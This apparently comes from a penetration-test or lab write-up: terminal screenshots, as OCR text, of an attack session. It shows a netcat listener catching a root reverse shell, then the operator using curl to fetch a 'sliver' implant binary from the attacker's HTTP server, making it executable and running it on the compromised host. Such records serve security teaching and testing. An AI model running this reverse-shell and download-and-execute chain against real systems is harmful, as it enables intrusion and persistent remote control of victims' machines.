 user@ ~
File Edit View Search Terminal Help
user@ :~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
172.16.54.200 - - [08/Feb/2024 14:18:56] "GET / HTTP/1.1" 200 -
user@ :~
File Edit View Search Terminal Help
user@ :~$ nc -nvlp 4321
Listening on 0.0.0.0 4321
Connection received on 172.16.54.200 16058
sh: cannot set terminal process group (-1): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.1# curl -o /tmp/sliver http://172.16.54.139:8000/
curl -o /tmp/sliver http://172.16.54.139:8000/
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 14.7M 100 14.7M 0 0 28.2M 0 --:--:-- --:--:-- --:--:-- 28.2M
sh-4.1# chmod +x /tmp/sliver
chmod +x /tmp/sliver
sh-4.1# /tmp/sliver &
/tmp/sliver &
[1] 6663
sh-4.1#